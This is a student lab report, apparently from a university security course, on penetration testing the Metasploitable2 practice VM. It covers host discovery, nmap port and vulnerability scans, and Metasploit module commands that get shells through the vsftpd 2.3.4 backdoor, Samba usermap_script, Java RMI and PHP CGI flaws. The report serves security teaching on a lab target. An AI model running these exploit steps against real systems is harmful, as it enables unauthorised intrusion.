20232411 2024-2025-1 《网络与系统攻防技术》实验六实验报告

1.实验内容

- 进行前期渗透

- 利用Vsftpd 2.3.4源码包后门漏洞(21端口)

- 利用Samba MS-RPC Shell命令注入漏洞(139端口)

- 利用Java RMI Server命令执行漏洞(1099端口)

- 利用PHP CGI参数执行注入漏洞(80端口)

2.实验过程



1.准备环境

从Rapid7官网下载官方靶机Metasploitable2,完成前期环境配置。

2.前期渗透



(1)主机发现

首先用ifconfig查看靶机ip,为192.168.113.142。



在kali虚拟机中打开Metasploit,搜索ARP扫描模块,对靶机ip进行搜索。可以看到靶机ip 192.168.113.142处于活跃状态,且被识别为虚拟机。

search arp_sweep

use 0

set RHOSTS 192.168.113.0/24 //设置扫描网段

run



(2)端口扫描

使用Nmap扫描靶机TCP端口,具体命令为nmap -p0-65535 192.168.113.142,可以看到靶机上开放了大量端口,具体结果如下。





(3)漏洞扫描

使用Nmap对靶机进行漏洞扫描,具体命令为nmap -script=vuln 192.168.113.142,发现靶机上存在大量漏洞,以下为部分结果图。







3.Vsftpd源码包后门漏洞(21端口)

使用Nmap扫描靶机21端口,命令为nmap -sV -p 21 192.168.113.142,结果如下。靶机21端口开放,且运行vsftpd 2.3.4服务。

use exploit/unix/ftp/vsftpd_234_backdoor

set RHOSTS 192.168.113.142

exploit



进行验证,攻击成功。





4.SambaMS-RPC Shell命令注入漏洞(端口139)

使用Nmap扫描靶机139端口,命令为nmap -p 139 192.168.113.142,结果如下。靶机139端口开放,且运行netbios-ssn服务。

use exploit/multi/samba/usermap_script

set RHOSTS 192.168.113.142

exploit

进行验证,攻击成功。

5.Java RMI SERVER命令执行漏洞(1099端口)





使用Nmap扫描靶机1099端口,命令为nmap -p 1099 192.168.113.142,结果如下。靶机1099端口开放,且运行rmiregistry服务。

use exploit/multi/misc/java_rmi_server

set RHOSTS 192.168.113.142

exploit



进行验证,进入shell,攻击成功。







6.PHP CGI参数执行注入漏洞(80端口)

使用Nmap扫描靶机80端口,命令为nmap -p 80 192.168.113.142,结果如下。靶机80端口开放,且运行http服务。

use exploit/multi/http/php_cgi_arg_injection

set RHOSTS 192.168.113.142

exploit

进行验证,进入shell,攻击成功。

3.问题及解决方案



- 问题1:使用Metasploit进行ARP扫描时提示权限不足。

![image]()

- 问题1解决方案:改用root身份执行即可。

4.学习感悟、思考

通过本次实验六的操作,我对网络渗透测试的完整流程有了更直观且深入的认知,从理论知识到实际操作的转化过程中,收获颇丰。在前期渗透的主机发现、端口扫描与漏洞扫描环节,我真正理解了渗透测试 “知己知彼,百战不殆” 的核心逻辑。

浙公网安备 33010602011771号

浙公网安备 33010602011771号